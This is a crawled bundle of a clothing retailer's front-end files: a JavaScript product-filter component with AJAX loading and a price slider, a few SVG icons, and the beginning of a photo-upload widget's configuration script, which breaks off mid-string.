      BX.findChildren(
        this.form,
        { tag: new RegExp("^(input|select)$", "i") },
        true
      )
    );

    for (var i = 0; i < values.length; i++)
      this.cacheKey += values[i].name + ":" + values[i].value + "|";

    if (this.cache[this.cacheKey]) {
      //   this.curFilterinput = input;
      this.postHandler(this.cache[this.cacheKey], true);
    } else {
      if (this.sef) {
        let set_filter = $(".set_filter");
        set_filter.attr("disabled", true);
      }

      //   this.curFilterinput = input;
      this.loadingStart();
      BX.ajax.loadJSON(
        this.ajaxURL + this.paramsLink,
        this.values2post(values),
        BX.delegate(this.postHandler, this)
      );
    }
  }
};

JCSmartFilter.prototype.updateItem = function (PID, arItem) {
  if (arItem.PROPERTY_TYPE === "N" || arItem.PRICE) {
    var trackBar = window["trackBar" + PID];
    if (!trackBar && arItem.ENCODED_ID)
      trackBar = window["trackBar" + arItem.ENCODED_ID];

    if (trackBar && arItem.VALUES) {
      if (arItem.VALUES.MIN) {
        if (arItem.VALUES.MIN.FILTERED_VALUE)
          trackBar.setMinFilteredValue(arItem.VALUES.MIN.FILTERED_VALUE);
        else trackBar.setMinFilteredValue(arItem.VALUES.MIN.VALUE);
      }

      if (arItem.VALUES.MAX) {
        if (arItem.VALUES.MAX.FILTERED_VALUE)
          trackBar.setMaxFilteredValue(arItem.VALUES.MAX.FILTERED_VALUE);
        else trackBar.setMaxFilteredValue(arItem.VALUES.MAX.VALUE);
      }
    }
  } else if (arItem.VALUES) {
    for (var i in arItem.VALUES) {
      if (arItem.VALUES.hasOwnProperty(i)) {
        var value = arItem.VALUES[i];
        var control = BX(value.CONTROL_ID + "lite");
        var controlFull = BX(value.CONTROL_ID);

        if (!!control) {
          var label = document.querySelector(
            '[data-role="label_' + value.CONTROL_ID + "lite" + '"]'
          );
          if (value.DISABLED) {
            BX.adjust(control, { props: { disabled: true } });
            if (label) BX.addClass(label, "tint_disabled");
            else BX.addClass(control.parentNode, "tint_disabled");
            var parenLabel = $(label).parent();
            if (parenLabel.hasClass('wire')) {
              $(label).parent().css('display', 'none');
            }
            if (parenLabel.hasClass('windbox__main')) {
              $(label).css('display', 'none');
            }
            if (parenLabel.hasClass('day__item')) {
              $(label).parent().css('display', 'none');
            }
            if (parenLabel.hasClass('choise_dib')) {
              $(label).parent().css('display', 'none');
            }
          } else if (value.CHECKED) {
            if ($(label).hasClass("tint")) {
              $(label).addClass("tint_active");
            }
            let input = $(label).siblings("input");
            let input2 = $(label).find("input");
            if (input.length) {
              input.prop("checked", true);
            }
            if (input2.length) {
              input2.prop("checked", true);
            }
          } else {
            BX.adjust(control, { props: { disabled: false } });
            var parenLabel = $(label).parent();
            if(parenLabel.hasClass('wire')) {
              $(label).parent().css('display', 'flex');
            }
            if (parenLabel.hasClass('windbox__main')) {
              $(label).css('display', 'flex');
            }
            if (parenLabel.hasClass('day__item')) {
              $(label).parent().css('display', 'block');
            }
            if (parenLabel.hasClass('choise_dib')) {
              $(label).parent().css('display', 'flex');
            }
            if (label) {
              BX.removeClass(label, "tint_disabled");
              BX.removeClass(label, "tint_active");
            } else {
              BX.removeClass(control.parentNode, "tint_disabled");
            }

            let input = $(label).siblings("input");
            let input2 = $(label).find("input");
            if (input.length) {
              input.prop("checked", false);
            }
            if (input2.length) {
              input2.prop("checked", false);
            }
          }
        }

        if (!!controlFull) {
          var label = document.querySelector(
            '[data-role="label_' + value.CONTROL_ID + '"]'
          );

          if (value.DISABLED) {
            BX.adjust(controlFull, { props: { disabled: true } });
            if (label) BX.addClass(label, "tint_disabled");
            else BX.addClass(controlFull.parentNode, "tint_disabled");
            var parenLabel = $(label).parent();
            if(parenLabel.hasClass('wire')) {
              $(label).parent().css('display', 'none');
            }
            if (parenLabel.hasClass('windbox__main')) {
              $(label).css('display', 'none');
            }
            if (parenLabel.hasClass('day__item')) {
              $(label).parent().css('display', 'none');
            }
            if (parenLabel.hasClass('choise_dib')) {
              $(label).parent().css('display', 'none');
            }
          } else if (value.CHECKED) {
            if ($(label).hasClass("tint")) {
              $(label).addClass("tint_active");
            }
            let input = $(label).siblings("input");
            let input2 = $(label).find("input");
            if (input.length) {
              input.prop("checked", true);
            }
            if (input2.length) {
              input2.prop("checked", true);
            }
          } else {
            BX.adjust(controlFull, { props: { disabled: false } });
            if (label) BX.removeClass(label, "tint_disabled");
            else BX.removeClass(controlFull.parentNode, "tint_disabled");
            var parenLabel = $(label).parent();
            if(parenLabel.hasClass('wire')) {
              $(label).parent().css('display', 'flex');
            }
            if (parenLabel.hasClass('windbox__main')) {
              $(label).css('display', 'flex');
            }
            if (parenLabel.hasClass('day__item')) {
              $(label).parent().css('display', 'block');
            }
            if (parenLabel.hasClass('choise_dib')) {
              $(label).parent().css('display', 'flex');
            }
          }

          // if (value.hasOwnProperty('ELEMENT_COUNT'))
          // {
          // 	label = document.querySelector('[data-role="count_'+value.CONTROL_ID+'"]');
          // 	if (label)
          // 		label.innerHTML = value.ELEMENT_COUNT;
          // }
        }
      }
    }
  }
};

JCSmartFilter.prototype.postHandler = function (
  result,
  fromCache,
  ajax = false
) {
  let $this = this;
  var url;

  if (!!result && !!result.ITEMS) {
    for (var popupId in this.popups) {
      if (this.popups.hasOwnProperty(popupId)) {
        this.popups[popupId].destroy();
      }
    }
    this.popups = [];

    for (let PID in result.ITEMS) {
      if (result.ITEMS.hasOwnProperty(PID)) {
        this.updateItem(PID, result.ITEMS[PID]);
      }
    }
    hideEmptyFilters();
    if (this.ajax) {
      pageInfo.url = result.FILTER_AJAX_URL + this.paramsLink;
      pageInfo.load = true;
      $.get(result.FILTER_AJAX_URL + this.paramsLink, function (data) {
        history.pushState(
          pageInfo,
          "",
          result.FILTER_AJAX_URL + $this.paramsLink
        );
        let content = $(data);
        let itemsContainer = content.find("#ajaxSection");
        $("#ajaxSection").html(itemsContainer.html());
        const parser = new DOMParser();
        const html = parser.parseFromString(data, 'text/html');
        var title = $(html).find('title').html();
        var h1 = $(data).find('.h1_tally-catalog').html();
        var count = $(data).find('.tally__num').html();
        var description = $(html).find('meta[name="description"]').attr("content");
        $('title').html(title);
        $('.h1_tally-catalog').html(h1);
        $('meta[name="description"]').attr('content', description);
        $('.tally__num').html(count);
        window.dispatchEvent(onLoadMoreEvent);
        $this.loadingEnd();
      });
    }

    this.bindUrlToButton(
      ".set_filter",
      result.SEF_SET_FILTER_URL + this.paramsLink
    );
  }

  if (this.sef) {
    let set_filter = $(".set_filter");
    set_filter.attr("disabled", false);
  }

  if (!fromCache && this.cacheKey !== "") {
    this.cache[this.cacheKey] = result;
  }
  this.cacheKey = "";

  if (!this.ajax) {
    $this.loadingEnd();
  }

};

JCSmartFilter.prototype.clickBtnFilter = function (btn) {
  let button = $(btn);
  let $this = this;
  if (button.length) {
    $this.loadingStart();

    $.get(button.attr("data-url"), function (data) {
      history.pushState(pageInfo, "", button.attr("data-url"));

      let content = $(data);
      let filtersLite = content.find(".way");
      if (filtersLite.length) {
        filtersLite.each(function (el) {
          let $el = $(this);
          let num = $el.attr("data-num");
          $(document)
            .find(".way[data-num='" + num + "']")
            .html($el.html());
        });
      }

      let filtersFull = content.find(".windbox__li");
      if (filtersFull.length) {
        filtersFull.each(function (el) {
          let $el = $(this);
          let num = $el.attr("data-num");
          $(document)
            .find(".windbox__li[data-num='" + num + "']")
            .html($el.html());
        });
      }

      let itemsContainer = content.find("#ajaxSection");
      $("#ajaxSection").html(itemsContainer.html());
      const parser = new DOMParser();
      const html = parser.parseFromString(data, 'text/html');
      var title = $(html).find('title').html();
      var h1 = $(data).find('.h1_tally-catalog').html();
      var count = $(data).find('.tally__num').html();
      var description = $(html).find('meta[name="description"]').attr("content");
      $('title').html(title);
      $('.h1_tally-catalog').html(h1);
      $('meta[name="description"]').attr('content', description);
      $('.tally__num').html(count);
      window.dispatchEvent(onLoadMoreEvent);
    })
      .always(function () {
        $this.loadingEnd();
		 if (!button.hasClass('del_filter')) {
          $(".leak__close_filter").trigger("click");
        }
      })
  }
};

JCSmartFilter.prototype.bindUrlToButton = function (btn, url) {
  let button = $(btn);
  button.attr("data-url", url);
};

JCSmartFilter.prototype.gatherInputsValues = function (values, elements) {
  if (elements) {
    for (var i = 0; i < elements.length; i++) {
      var el = elements[i];
      if (el.disabled || !el.type) continue;

      let shouldSkip = false;

      if (el.classList.contains("price-min-input") || el.classList.contains("price-max-input") || el.classList.contains("price-min-input-sort") || el.classList.contains("price-max-input-sort")) {
        const priceSlider = document.getElementById("price-slider");
        if (priceSlider) {
          const minPriceDefault = parseInt(priceSlider.dataset.minPrice);
          const maxPriceDefault = parseInt(priceSlider.dataset.maxPrice);

          const minValue = parseInt(document.querySelector(".price-min-input").value);
          const maxValue = parseInt(document.querySelector(".price-max-input").value);

          shouldSkip = (minValue === minPriceDefault && maxValue === maxPriceDefault);
        }
      }

      if (!shouldSkip) {
        switch (el.type.toLowerCase()) {
          case "text":
          case "textarea":
          case "password":
          case "hidden":
          case "number":
          case "phone":
          case "email":
          case "select-one":
            if (el.value.length)
              values[values.length] = {name: el.name, value: el.value};
            break;
          case "radio":
          case "checkbox":
            if (el.checked)
              values[values.length] = {name: el.name, value: el.value};
            break;
          case "select-multiple":
            for (var j = 0; j < el.options.length; j++) {
              if (el.options[j].selected)
                values[values.length] = {
                  name: el.name,
                  value: el.options[j].value,
                };
            }
            break;
          default:
            break;
        }
      }
    }
  }
};

JCSmartFilter.prototype.values2post = function (values) {
  var post = [];
  var current = post;
  var i = 0;

  while (i < values.length) {
    var p = values[i].name.indexOf("[");
    if (p == -1) {
      current[values[i].name] = values[i].value;
      current = post;
      i++;
    } else {
      var name = values[i].name.substring(0, p);
      var rest = values[i].name.substring(p + 1);
      if (!current[name]) current[name] = [];

      var pp = rest.indexOf("]");
      if (pp == -1) {
        //Error - not balanced brackets
        current = post;
        i++;
      } else if (pp == 0) {
        //No index specified - so take the next integer
        current = current[name];
        values[i].name = "" + current.length;
      } else {
        //Now index name becomes and name and we go deeper into the array
        current = current[name];
        values[i].name = rest.substring(0, pp) + rest.substring(pp + 1);
      }
    }
  }
  return post;
};

JCSmartFilter.prototype.getPage = function (page, setState = true) {
  let $this = this;

  if (page) {
    pageInfo.url = page;
  }

  this.loadingStart();
  if (!!this.timer) {
    clearTimeout(this.timer);
  }
  this.timer = setTimeout(
    BX.delegate(function () {
      $.get(
        pageInfo.url,

        function (data) {
          if (setState) {
            history.pushState(pageInfo, "", pageInfo.url);
          }

          let content = $(data);
          let filtersLite = content.find(".way");
          if (filtersLite.length) {
            filtersLite.each(function (el) {
              let $el = $(this);
              let num = $el.attr("data-num");
              $(document)
                .find(".way[data-num='" + num + "']")
                .html($el.html());
            });
          }

          let filtersFull = content.find(".windbox__li");
          if (filtersFull.length) {
            filtersFull.each(function (el) {
              let $el = $(this);
              let num = $el.attr("data-num");
              $(document)
                .find(".windbox__li[data-num='" + num + "']")
                .html($el.html());
            });
          }
          let itemsContainer = content.find("#ajaxSection");
          $("#ajaxSection").html(itemsContainer.html());

          $this.loadingEnd();
        }
      );
    }, this),
    500
  );
};

function hideEmptyFilters() {
  $(".windbox__li .windbox__content").each(function () {
    const $content = $(this);
    const $parentItem = $content.closest(".windbox__li");

    if ($parentItem.length) {
      $parentItem.toggle(!!$content.html().trim());
    }
  });

  $('[data-size-block="Y"]').each(function() {
    const $block = $(this);

    const $sizeItems = $block.find('.day__item_size');
    if (!$sizeItems.length) {
      $block.hide();
      return;
    }

    let hasActive = false;

    $sizeItems.each(function() {
      const $item = $(this);
      if (
        $item.css('display') !== 'none'
      ) {
        hasActive = true;
        return false; // прерываем each
      }
    });

    if (!hasActive) {
      $block.hide();
    } else {
      $block.show();
    }
  });
}

hideEmptyFilters();

$(document).on("change", ".wire__input--price.lite", function (e) {
  $(this).siblings("input").prop("checked", $(this).prop("checked"));
});

$(document).on("change", ".wire__input--sort_lite", function () {
  let input = $(this).closest(".wire_sort").find("input");
  smartFilter.sorting(BX(input.attr("id")));
});

$(document).on("change", ".wire__input--sort_full", function () {
  let input = $(this).closest(".wire").find("input");
  smartFilter.sortingMultiple(BX(input.attr("id")));
});

$(document).on("click", ".tint.tint-full", function (e) {
  e.preventDefault();
  $(this).toggleClass("tint_active");
  $(this)
    .find(".color__input.full")
    .prop("checked", $(this).hasClass("tint_active"));
});

$(document).on("click", ".tint.tint_right", function (e) {
  e.preventDefault();
  $(this).siblings().removeClass("tint_active");
  $(this).toggleClass("tint_active");

  $(".color__input.lite").prop("checked", false);
  if ($(this).hasClass("tint_active")) {
    $(this).find(".color__input").prop("checked", true);
  }
});

window.onpopstate = function (event) {
  if (event.state && pageInfo.load) {
    if (event.state.url && event.state.url != pageInfo.baseUrl) {
      pageInfo.url = event.state.url;
    } else {
      pageInfo.url = pageInfo.baseUrl;
      pageInfo.load = false;
    }
    //  window.location.assign(window.location.href);
    smartFilter.getPage(window.location.href, false);
  } else {
    window.location.reload();
  }
};

document.addEventListener('DOMContentLoaded', function () {
  initPriceSlider();
});

$(document).ajaxComplete(function () {
  initPriceSlider();
});

$(document).on("click", ".set_filter", function (e) {
  if (smartFilter.isPriceChecked === false) {
    $(".set_filter").attr("disabled", true);
    document.body.addEventListener('check-lazy', (event) => {
      smartFilter.clickBtnFilter(this);
      $(".set_filter").attr("disabled", false);
    }, { once: true });
    return;
  }
  smartFilter.clickBtnFilter(this);
});


function initPriceSlider() {
  const priceSlider = document.getElementById("price-slider");

  if (!priceSlider || priceSlider.noUiSlider) {
    return;
  }

  const minInput = document.querySelector('.price-min-input');
  const maxInput = document.querySelector('.price-max-input');
  const minInputSort = document.querySelector('.price-min-input-sort');
  const maxInputSort = document.querySelector('.price-max-input-sort');
  const minPrice = parseInt(priceSlider.dataset.minPrice);
  const maxPrice = parseInt(priceSlider.dataset.maxPrice);
  const currentMinPrice = parseInt(priceSlider.dataset.minCurrentPrice);
  const currentMaxPrice = parseInt(priceSlider.dataset.maxCurrentPrice);

  function debounce(func, delay) {
    let timeout;
    return function (...args) {
      clearTimeout(timeout);
      timeout = setTimeout(() => func.apply(this, args), delay);
    };
  }

  if (priceSlider && minInput && maxInput) {
    noUiSlider.create(priceSlider, {
      start: [currentMinPrice, currentMaxPrice],
      connect: true,
      range: {
        min: minPrice,
        max: maxPrice,
      },
      step: 1,
    });

    priceSlider.noUiSlider.on("update", function (values, handle) {
      if (handle === 0) {
        minInput.value = Math.round(values[0]);
        minInputSort.value = Math.round(values[0]);
      } else {
        maxInput.value = Math.round(values[1]);
        maxInputSort.value = Math.round(values[1]);
      }
    });

    [minInput, maxInput].forEach(input => {
      input.addEventListener("input", () => {
        smartFilter.isPriceChecked = false;
      });
    });

    const setPriceChecked = debounce(() => {
      smartFilter.isPriceChecked = true;
    }, 1000);


    function applyPriceFilter(minValue, maxValue) {
      priceSlider.noUiSlider.set([minValue, maxValue]);
      smartFilter.keyupMultiple(minInput);
      smartFilter.keyupMultiple(maxInput);
      setPriceChecked();
    }

    minInput.addEventListener("change", function () {
      const minValue = parseInt(this.value) || 0;
      const maxValue = parseInt(maxInput.value) || maxPrice;
      applyPriceFilter(minValue, maxValue);
    });

    maxInput.addEventListener("change", function () {
      const minValue = parseInt(minInput.value) || minPrice;
      const maxValue = parseInt(this.value) || maxPrice;
      applyPriceFilter(minValue, maxValue)
    });

    priceSlider.noUiSlider.on("change", function () {
      smartFilter.keyupMultiple(minInput);
      smartFilter.keyupMultiple(maxInput);
    });
  }
}

/* End */
;; /* /local/components/cetera/catalog.smart.filter/templates/base/script.js?175145809226809*/


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/frontend/layout/dist/images/arr23.svg
body_size: 88
content:
<svg width="13" height="8" viewBox="0 0 13 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="13" height="7" fill="white"/>
<path d="M0.5 0.5L6.5 6.5L12.5 0.5" stroke="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/src-white.svg
body_size: 330
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#fff" ></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/frontend/layout/dist/images/arr22.svg
body_size: 151
content:
<svg width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.73548 15.1667L17.334 7.57142L9.73548 0L7.91548 1.83625L12.5218 6.38192H0.271484V8.78692H12.5218L7.91548 13.3304L9.73548 15.1667Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/call.svg
body_size: 1035
content:
<svg width="20" height="22" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.272 13.5498L16.2719 13.5499L16.2813 13.5599L18.7487 16.2041L18.7487 16.2041L18.7522 16.2078C19.0884 16.5632 19.2392 16.9545 19.2392 17.3384C19.2392 17.7216 19.0895 18.1234 18.7531 18.497L18.7516 18.4986C18.5692 18.7025 18.3804 18.8997 18.1912 19.0923L18.1912 19.0923L18.1872 19.0964C18.165 19.1193 18.1427 19.1424 18.1202 19.1656C17.8655 19.4284 17.5897 19.713 17.3464 20.0277L17.3451 20.0294C17.3428 20.0322 17.3405 20.0351 17.338 20.0381C17.3366 20.04 17.3351 20.0419 17.3336 20.0438C16.7964 20.655 16.138 20.9505 15.3285 20.9505C15.2622 20.9505 15.1841 20.947 15.0902 20.9423C13.7102 20.8463 12.4463 20.2887 11.4317 19.7755C8.82809 18.4312 6.54327 16.5214 4.63856 14.0933C3.05832 12.0646 2.01473 10.1928 1.31791 8.18579L1.3179 8.18574C1.02947 7.35519 0.686734 6.1716 0.781738 4.9308C0.840514 4.22601 1.10141 3.63852 1.55681 3.15227L1.55682 3.15228L1.55905 3.14987L3.08602 1.50508L3.08828 1.50266C3.42148 1.16326 3.7649 1.02856 4.07457 1.02856C4.3834 1.02856 4.71641 1.16238 5.03544 1.4995L5.04441 1.50898L5.05371 1.51815C5.3287 1.78918 5.59882 2.08174 5.86553 2.37595C6.00714 2.53705 6.15631 2.69632 6.29186 2.84105L6.2957 2.84515L7.52266 4.15523C7.88155 4.53842 8.02794 4.93876 8.02794 5.30294C8.02794 5.66712 7.88155 6.06746 7.52266 6.45065C7.45741 6.52033 7.39255 6.59082 7.33029 6.65848L7.3294 6.65946C7.26609 6.72826 7.20541 6.7942 7.14514 6.85856L7.14512 6.85854L7.14172 6.86223C7.10969 6.89689 7.07777 6.93147 7.04592 6.96598C6.74178 7.29548 6.44408 7.61801 6.12584 7.9288L5.7597 8.28636L5.95915 8.75766C6.26243 9.47432 6.67401 10.1643 7.26072 10.9562L7.26067 10.9562L7.26686 10.9643C8.46662 12.5383 9.73262 13.7742 11.1413 14.7295L11.1412 14.7296L11.1479 14.734C11.3083 14.8403 11.4882 14.9363 11.6389 15.0167L11.6486 15.0219C11.6927 15.0464 11.7332 15.0686 11.772 15.0898C11.8431 15.1287 11.9083 15.1644 11.9794 15.2053L12.4936 15.5009L12.8998 15.0686L14.32 13.557L14.3209 13.5561C14.6632 13.1906 15.0056 13.0544 15.3105 13.0544C15.6165 13.0544 15.9502 13.192 16.272 13.5498ZM17.3834 19.9857L17.382 19.9872C17.3828 19.9863 17.3836 19.9855 17.3836 19.9855L17.3834 19.9857Z" stroke="black" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://widget.frisbuy.ru/embed/imageupload?embed_id=2f1b9205-e2d4-11ef-90cf-0242ac130002
body_size: 21134
content:
(function frisbuyRenderWidget() {
  window.frisbuy = window.frisbuy || {};
  window.frisbuy.widgets = window.frisbuy.widgets || {};
  window.frisbuy.widgets.imageUpload = window.frisbuy.widgets.imageUpload || {};
  window.frisbuy.widgets.imageUpload.settings = {"env":"prod","embedId":"2f1b9205-e2d4-11ef-90cf-0242ac130002","srcDomain":"https:\/\/widget.frisbuy.ru","separateData":true,"logged_in_id":"","logged_in_email":"","logged_in_name":"","logged_in_phone":"","skuId":null,"groupId":null,"categoryId":null,"customerCode":"marc-o-polo","analytics":{"ga":{"clientHasGa":true,"sendToClient":false,"sendToGa":false,"frisbuyTrackerId":null,"clientTrackerId":null},"ga4":{"frisbuyTrackerId":null,"clientTrackerId":null},"ym":{"clientCounterId":"79441552"},"sendLoadToClient":false,"sendNextPageToClient":true,"categoryPrefix":"","actionPrefix":""},"custom_script":"frisbuy_custom","personal_data_agreement_content":"\r\n<details class=\"iu-widget-agreement-drop\">\r\n  <summary>\u041e\u0437\u043d\u0430\u043a\u043e\u043c\u043b\u0435\u043d \u0441 \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u0435\u043c \u043d\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f<\/summary>\r\n  <p><\/br>\u0420\u0430\u0437\u043c\u0435\u0449\u0430\u044f \u0441\u0432\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 (\u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044e) \u043d\u0430 \u0421\u0430\u0439\u0442\u0435, \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0443\u044f\u0441\u044c  \u043f.1 \u0441\u0442.152.1 \u0413\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430 \u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u0438, \u0437\u0430\u044f\u0432\u043b\u044f\u044e \u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0438 \u043d\u0430 \u0431\u0435\u0437\u0432\u043e\u0437\u043c\u0435\u0437\u0434\u043d\u043e\u0435 \u043e\u0431\u043d\u0430\u0440\u043e\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u041e\u0431\u0449\u0435\u0441\u0442\u0432\u043e\u043c \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e \u00ab\u041c\u0410\u0420\u041a \u041e\u2019\u041f\u041e\u041b\u041e \u0420\u0423\u0421\u00bb (\u0418\u041d\u041d 9702029423) \u0431\u0435\u0441\u0441\u0440\u043e\u0447\u043d\u043e (\u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u043e\u0442\u0437\u044b\u0432\u0430 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f) \u043c\u043e\u0435\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u0443\u0442\u0435\u043c \u0435\u0433\u043e \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u0438\u044f, \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0433\u043e \u043f\u043e\u043a\u0430\u0437\u0430 \u0434\u043b\u044f \u043d\u0435\u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0433\u043e \u043a\u0440\u0443\u0433\u0430 \u043b\u0438\u0446 \u043b\u0438\u0431\u043e \u043b\u044e\u0431\u044b\u043c \u0434\u0440\u0443\u0433\u0438\u043c \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u043c, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u0435\u0433\u043e \u0432 \u0441\u0435\u0442\u0438 \u00ab\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u00bb \u0441 \u0446\u0435\u043b\u044c\u044e \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u044f \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0430 \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u0439 \u043a \u041e\u041e\u041e \u00ab\u041c\u0410\u0420\u041a \u041e\u2019\u041f\u041e\u041b\u041e \u0420\u0423\u0421\u00bb, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441 \u0446\u0435\u043b\u044c\u044e \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043f\u0440\u043e\u0441\u0430 \u043d\u0430 \u0440\u0435\u0430\u043b\u0438\u0437\u0443\u0435\u043c\u0443\u044e \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u044e.<\/p>\r\n<\/details>\r\n","custom_style":"\r\n<style>\r\n\r\n.iu-widget-checkbox input[type=checkbox] {\r\npadding: unset;\r\n    width: 3%;\r\n    height: 3%;\r\n}\r\n\r\n.iu-widget__popup {\r\nborder-radius:unset;\r\n}\r\n@media screen and (min-width:768px) {\r\n.iu-widget__popup {\r\nmax-height: unset;\r\n}\r\n}\r\n\r\n.iu-widget-upload {\r\nmargin:.5rem 0;\r\npadding: 1.2rem;\r\nmax-height: 180px;\r\n}\r\n\r\n.iu-widget__post-form {\r\nflex-direction: row;\r\n}\r\n.iu-widget__post-form input {\r\nheight: 54px;\r\n}\r\ndiv.iu-widget-upload input {height:100%;}\r\ndiv.iu-widget__post-form label.iu-widget-checkbox input {\r\npadding: unset;\r\nwidth:5%;\r\n}\r\nul.mail__ul.nope li {\r\npadding-left: 0.375rem;\r\nbackground: unset;\r\n}\r\n\r\nul.mail__ul.nope li::marker {\r\ncontent:'\u2613';\r\nfont-size:.8rem;\r\ntransform:translateX(5%);\r\n}\r\n\r\ndiv.iu-widget__overlay { font-family:\"MOPGothic\",\"Georgia\",serif; }\r\n\r\ndiv.iu-widget__title {\r\nfont-size: 0px;\r\nmargin-top: 5%;\r\ndisplay:flex;\r\nline-height: unset;\r\nflex-direction: column;\r\nalign-items: center;\r\n}\r\n\r\n@media screen and (max-width: 576px) {\r\ndiv.iu-widget__title::before {\r\nfont-size:20px;\r\n}\r\ndiv.iu-widget__title::after{\r\nfont-size:16px;\r\n}\r\n}\r\n\r\n@media screen and (min-width:577px) and (max-width: 1199px) {\r\ndiv.iu-widget__title::before {\r\nfont-size:24px;\r\n}\r\ndiv.iu-widget__title::after{\r\nfont-size:18px;\r\n}\r\n}\r\n\r\n@media screen and (min-width:1200px) {\r\ndiv.iu-widget__title::before {\r\nfont-size:36px;\r\n}\r\ndiv.iu-widget__title::after{\r\nfont-size:20px;\r\n}\r\n}\r\n\r\ndiv.iu-widget__title::before {\r\ncontent:'\u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0437';\r\ncolor:#212529;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\ntext-transform:uppercase;\r\nfont-weight: 700;\r\nline-height: 25px;\r\nletter-spacing: 1px;\r\n}\r\ndiv.iu-widget__title::after{\r\ncontent:'\u0418 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c 1000 \u0431\u043e\u043d\u0443\u0441\u043e\u0432';\r\ncolor:#212529;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\ntext-transform:uppercase;\r\nfont-weight: 700;\r\nmargin-top:1rem;\r\nletter-spacing: 1px;\r\n}\r\n\r\ndiv.iu-widget__comment label{display:none;}\r\n\r\n\r\ndiv.iu-widget__comment::before {\r\ncontent:\"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u0432\u043e\u0439 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 \u2014 \u044d\u0442\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0443\u0441\u043a\u043e\u0440\u0438\u0442\u044c \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e.\";\r\ncolor: #212529;\r\nfont-size: 18px;\r\nfont-weight:300;\r\nletter-spacing: 0.5px;\r\nfont-family: 'MOPGothic','Georgia',serif;\r\npadding:20px 0;\r\n}\r\n\r\ndiv.iu-widget__comment::after{\r\n    content: '*\u0424\u043e\u0442\u043e \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043e \u043f\u043e\u0441\u043b\u0435 \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438 \u0432 